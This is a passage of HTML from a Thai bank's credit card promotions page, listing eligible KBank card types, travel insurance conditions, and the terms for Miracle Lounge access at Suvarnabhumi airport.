                        <p class="bb f-helv c-black-6">การเสียชีวิต สูญเสียอวัยวะ หรือทุพพลภาพถาวรสิ้นเชิง (อบ.1) เฉพาะในขณะที่ผู้เอาประกันภัยกำลังโดยสารในฐานะเป็นผู้โดยสารที่เสียค่าโดยสารแท้ มิใช่เป็น ผู้ขับขี่ หรือพนักงานอยู่ภายในขณะกำลังขึ้น หรือ กำลังลงจากยานพาหนะสาธารณะใดๆ ที่ได้รับมอบอนุญาตให้รับจ้างขนส่งคนโดยสารอย่างถูกกฎหมายและมีตารางเส้นทางการเดินทางที่มีกำหนดแน่นอน ทั้งนี้ โดยมีเงื่อนไขว่าตั๋วโดยสารใดๆ สำหรับการเดินทางทั้งทางบกทางน้ำหรือทางอากาศที่ได้รับความคุ้มครองตามกรมธรรม์นี้ จะต้องถูกชำระโดยการใช้บัตรเครดิตธนาคารกสิกรไทย ประเภท Classic, Gold, Platinum, Signature & Premium & Wisdom, Infinite Wisdom & One Siam Infinite ของผู้ถือบัตรเครดิตเอง ซึ่งออกโดย บมจ.ธนาคารกสิกรไทยเท่านั้น ไม่ว่าตั๋วโดยสารนั้นจะถูกชำระที่สายการบิน หรือตัวแทนจำหน่ายเท่านั้น</p>
                    </div>
-->
<!--
                    <div class="condition">
                        <p class="c-green mt-20 mb-10"><strong>ข้อยกเว้นเพิ่มเติม :</strong></p>
                        <p class="bb f-helv c-black-6">นอกเหนือจากข้อยกเว้นทั่วไปในเอกสารข้อตกลงคุ้มครองกรมธรรม์ฉบับนี้ไม่คุ้มครองภัยจากการถูกฆาตกรรมหรือถูกทำร้ายร่างกายโดยเจตนา</p>
                    </div>
-->
<!--
                    <div class="condition mb-15">
                        <p class="c-green mt-20 mb-10"><strong>จำนวนจำกัดความรับผิด :</strong></p>
                        <p class="bb f-helv c-black-6">สูงสุดไม่เกิน 100,000,000 บาท ต่อ ยานพาหนะ กรณีที่มีการใช้บัตรเครดิต บมจ.ธนาคารกสิกรไทยหลายบัตรในการชำระค่าตั๋วโดยสารยานพาหนะในครั้งเดียวกัน บริษัทฯ จะชดใช้เฉพาะบัตรทีมีจำนวนเงินเอาประกันภัยสูงสุด เพียงใบเดียวเท่านั้น</p>
                    </div>
-->
                </div>
              </div>
            </div>
            <!-- <div class="accordion-revise-bb">
                <div class="accordion-title-revise-bb">เงื่อนไขพิเศษเพิ่มเติม</div>
                <div class="accordion-content">
                  <div class="wrap">
                      <ul>
                          <li>จำกัดการเคลมสิทธิ์ให้กับลูกค้า (ไม่เกิน 3 ครั้ง/ท่าน/ปี)</li>
                          <li>จำกัดระยะเวลาเดินทางต่างประเทศสูงสุด (ไม่เกิน 10 วัน/เที่ยว)</li>
                          <li>บริษัทฯ ขอสงวนสิทธิ์ในการรับประกันการเดินทางให้กับผู้ที่มีสัญชาติไทย หรือชาวต่างชาติที่มีถิ่นพำนักที่ถูกกฎหมายในประเทศไทย</li>
                      </ul>
                  </div>
                </div>
            </div> -->
            <div class="accordion-revise-bb">
                <div class="accordion-title-revise-bb">หมายเหตุ</div>
                <div class="accordion-content">
                  <div class="wrap">
                      <ul class="remark-sym">
                          <li>ได้แก่บัตร KBANK VISA CLASSIC, KBANK VISA GOLD, KBANK VISA PLATINUM, KBANK MASTERCARD CLASSIC, KBANK MASTERCARD GOLD, KBANK MASTERCARD PLATINUM, KBANK MASTERCARD TITANIUM, KBANK JCB CLASSIC, KBANK JCB GOLD, KBANK JCB PLATINUM, KBANK UNIONPAY CLASSIC, KBANK UNIONPAY GOLD, KBANK UNIONPAY PLATINUM, KBANK VISA CLASSIC-CGA, KBANK VISA GOLD-CGA, KBANK VISA PLATINUM-CGA/SFT, KBANK VISA CLASSIC-THAMMASAT, KBANK VISA GOLD-THAMMASAT, KBANK VISA PLATINUM-THAMMASAT, KBANK VISA CLASSIC-AMWAY, KBANK VISA GOLD-AMWAY, KBANK VISA PLATINUM-AMWAY, KBANK VISA CLASSIC-HOME SMILE, KBANK VISA GOLD-HOME SMILE, KBANK VISA PLATINUM-K HOME SMILE, KBANK VISA GOLD-BDMS, KBANK VISA PLATINUM-BDMS, KBANK VISA GOLD-MUANGTHAI, KBANK VISA PLATINUM-MUANGTHAI, KBANK VISA PLATINUM-KING POWER , KBANK VISA PLATINUM-TCC&BoT, KBANK VISA PLATINUM-PTT, KBANK VISA PLATINUM-ONE SIAM, KBANK VISA PLATINUM-SHOPEE, KBANK VISA PLATINUM-LINE POINTS</li>
                          <li>ได้แก่บัตร KBANK VISA SIGNATURE-THE WISDOM, KBANK VISA SIGNATURE-THE PREMIER, KBANK VISA SIGNATURE-ONE SIAM, KBANK VISA SIGNATURE-KING POWER, KBANK VISA SIGNATURE-MUANG THAI SMILE, KBANK VISA SIGNATURE-THE PASSION</li>
                          <li>ได้แก่บัตร KBANK VISA INFINITE-THE WISDOM, KBANK VISA INFINITE-ONE SIAM</li>
                      </ul>
                  </div>
                </div>
            </div>
        </div>
    </div>
  </div>

  <div id="popup-tg-lounge" class="mfp-hide theme-shopee">
    <div class="sc-container container-md">
        <h3 class="heading c-green">พักผ่อนก่อนเดินทางต่างประเทศที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
        <ul class="list">
            <li>
                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                <br class="visible-w360">
                ด้วยสายการบินไทย Thai Airways
                <br class="visible-w360">
                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                <br class="visible-w360">
                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
            </li>
            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 30 กันยายน 2568</li>
        </ul>
    </div>
</div>

<div id="popup-tg-lounge-2" class="mfp-hide theme-shopee">
    <div class="sc-container container-md">
        <h3 class="heading c-green">พักผ่อนก่อนเดินทางต่างประเทศที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
        <ul class="list">
            <li>
                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                <br class="visible-w360">
                ด้วยสายการบินไทย Thai Airways
                <br class="visible-w360">
                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                <br class="visible-w360">
                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
            </li>
            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 31 ธันวาคม 2569</li>
        </ul>
    </div>
</div>

  <div id="popup-LOUNGE" class="mfp-hide white-popup-block">
    <div class="content">
        <h3 class="heading c-green">พักผ่อนก่อนเดินทางต่างประเทศที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
        <ul class="list">
            <li>
                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                <br class="visible-w360">
                ด้วยสายการบินไทย Thai Airways
                <br class="visible-w360">
                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                <br class="visible-w360">
                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
            </li>
            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 30 กันยายน 2568</li>
        </ul>
    </div>
    <a class="popup-modal-dismiss" href="#">
        <i class="ic ic-close"></i></a>
</div>
<div id="special-lounge" class="mfp-hide theme-onesiam">
    <div class="popup-style3">
        <div class="container-md"></div>
        <div class="sc-container container-md mfpContentV2">
            <h3 class="heading c-green">พักผ่อนก่อนเดินทางต่างประเทศที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
            <ul class="list">
                <li>
                    สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิตกสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                    
                    ด้วยสายการบินไทย Thai Airways
                    
                    ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                    
                    (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
                </li>
                <li>บัตรเสริมสามารถเข้าใช้บริการได้โดยนับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ 2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
                <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับบัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทยก่อนเข้าใช้บริการ</li>
                <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 ที่ท่าอากาศยานสุวรรณภูมิ</li>
                <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
                <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
                <li>สงวนสิทธิ์การใช้ Miracle Lounge ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสารขาออกระหว่างประเทศ ตามเงื่อนไขบริการที่ห้องรับรองกำหนดเท่านั้น</li>
                <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
                <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
                <li>ตั้งแต่ 1 กรกฎาคม 2568 - 30 กันยายน 2568 สำหรับบัตรแพลทินัม</li>
                <li>ตั้งแต่ 1 กรกฎาคม 2568 - 31 ธันวาคม 2569 สำหรับบัตรอินฟินิท และ บัตรซิกเนเจอร์</li>
            </ul>
        </div>
        <button type="button" class="mfp-close"></button>
    </div>
</div>

<div id="special-lounge-jcb" class="mfp-hide theme-jcb">
    <div class="sc-container container-md">
        <h3 class="heading c-green">พักผ่อนก่อนเดินทางต่างประเทศที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
        <ul class="list">
            <li>
                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                <br class="visible-w360">
                ด้วยสายการบินไทย Thai Airways
                <br class="visible-w360">
                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                <br class="visible-w360">
                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
            </li>
            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 31 ธันวาคม 2569</li>
        </ul>
    </div>
</div>
  
  <div id="popup-miracle-lounge-new" class="mfp-hide theme-titanium">
    <div class="sc-container container-md promotion-content">
        <h3 class="bb h2 f-semi c-green m-bottom-20">พักผ่อนก่อนเดินทางที่ Miracle Lounge สนามบินสุวรรณภูมิ</h3>
        <div class="bb d-flex align-items-center">
            <img class="bb w-60" src="/SiteCollectionDocuments/kcc/muangthai/new-assets/img/promotions/muangthai_card.png" alt="บัตรเมืองไทยสไมล์เครดิตการ์ด" loading="lazy">
            <p class="bb f-semi m-left-10">บัตรเมืองไทยสไมล์เครดิตการ์ด<br class="visible-only-w414">ระดับ Pink (Platinum)</p>
        </div>
        <div class="bb accordion-group m-vertical-20">
            <div class="accordion-revise-bb">
                <div class="bb f-semi accordion-title-revise-bb">เงื่อนไขการใช้บริการ</div>
                <div class="accordion-content">
                    <div class="wrap">
                        <ul class="list">
                            <li>
                                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                                <br class="visible-w360"> ด้วยสายการบินไทย Thai Airways <br class="visible-w360">
                                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน <br class="visible-w360">
                                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
                            </li>
                            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
                            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
                            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
                            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
                            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
                            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
                            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
                            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
                            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 30 กันยายน 2568</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="bb d-flex align-items-center m-top-30">
            <img class="bb w-60" src="/SiteCollectionDocuments/kcc/muangthai/new-assets/img/promotions/muangthai_popup_signature.png" alt="บัตรเมืองไทยสไมล์เครดิตการ์ด" loading="lazy">
            <p class="bb f-semi m-left-10">บัตรเมืองไทยสไมล์เครดิตการ์ด<br class="visible-only-w414">ระดับ Pink Gold (Signature)</p>
        </div>
        <div class="bb accordion-group m-vertical-20">
            <div class="accordion-revise-bb">
                <div class="accordion-title-revise-bb">เงื่อนไขการใช้บริการ</div>
                <div class="accordion-content">
                    <h5 class="bb h5 f-semi c-green">เมื่อเดินทางไปต่างประเทศ</h5>
                    <div class="wrap">
                        <ul class="list">
                            <li>
                                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเครดิต<br class="visible-w360">กสิกรไทยระดับบัตรแพลทินัมขึ้นไปที่<br class="visible-w360">ร่วมรายการ เมื่อเดินทางไปต่างประเทศ
                                <br class="visible-w360">
                                ด้วยสายการบินไทย Thai Airways
                                <br class="visible-w360">
                                ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน
                                <br class="visible-w360">
                                (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
                            </li>
                            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
                            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">บัตรแพลทินัมขึ้นไป พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
                            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge ทั้ง 10 จุดภายในท่าอากาศยานสุวรรณภูมิ ได้แก่ บริเวณ Concourse A (Level 3), Concourse A1 (Level 3), Concourse C (Level 3), Concourse D (D5) (Level 3), Concourse D (D6) (Level 3), Concourse F (Level 3), Concourse G (Level 3), Concourse G (Level 4), Concourse G3 (Level 3), SAT-1 <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
                            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
                            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
                            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกระหว่างประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
                            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
                            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
                            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 31 ธันวาคม 2569</li>
                        </ul>
                    </div>
                    <h5 class="bb h5 f-semi c-green">เมื่อเดินทางในประเทศ</h5>
                    <div class="wrap">
                        <ul class="list">
                            <li>
                                สิทธิพิเศษนี้เฉพาะผู้ถือบัตรเมืองไทยสไมล์เครดิตการ์ดระดับ Pink Gold เมื่อเดินทางในประเทศ ด้วยสายการบินไทย Thai Airways ใช้สิทธิ์ได้ 2 ครั้งต่อปีปฏิทิน (นับรวม ทุกประเภทบัตรเครดิตกสิกรไทย)
                            </li>
                            <li>บัตรเสริมสามารถเข้าใช้บริการได้โดย<br class="visible-w360">นับรวมสิทธิ์เดียวกันกับบัตรหลักคือใช้สิทธิ์เข้ารับบริการได้ <br class="visible-w360">2 ครั้งต่อปีปฏิทิน (นับรวมทุกประเภทบัตรเครดิตกสิกรไทย)</li>
                            <li>กรุณาแสดงบัตรเครดิตกสิกรไทยระดับ<br class="visible-w360">Pink Gold พร้อมบัตรที่นั่งขาออก (Boarding Pass) ของสายการบินไทย<br class="visible-w360">ก่อนเข้าใช้บริการ</li>
                            <li>ผู้ถือบัตรสามารถเข้าไปใช้บริการที่ห้องรับรองพิเศษ Miracle Lounge บริเวณ Concourse D (level 2) <br class="visible-w360">ที่ท่าอากาศยานสุวรรณภูมิ</li>
                            <li>ธนาคารขอเรียกเก็บค่าบริการในกรณีที่ใช้บริการเกินสิทธิ์ที่กำหนดตามเงื่อนไขของห้องรับรองพิเศษ Miracle Lounge</li>
                            <li>เด็กที่มีอายุน้อยกว่า 3 ปี สามารถเข้าใช้บริการได้โดยไม่ต้องชำระค่าใช้จ่ายเพิ่มเติม</li>
